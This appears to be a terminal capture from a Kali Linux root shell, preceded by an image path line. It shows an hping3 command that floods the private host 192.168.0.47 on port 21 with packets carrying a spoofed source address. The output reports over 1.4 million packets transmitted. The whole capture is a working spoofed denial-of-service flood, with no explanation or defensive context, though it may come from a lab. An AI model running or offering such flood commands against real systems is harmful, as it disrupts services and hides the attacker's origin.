 root@kali0:~# hping3 -a 200.200.200.200 192.168.0.47 --id 3200 --seqnum -p 21 -d 320 --flood
HPING 192.168.0.47 (eth0 192.168.0.47): NO FLAGS are set, 40 headers + 320 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.47 hping statistic ---
1426271 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms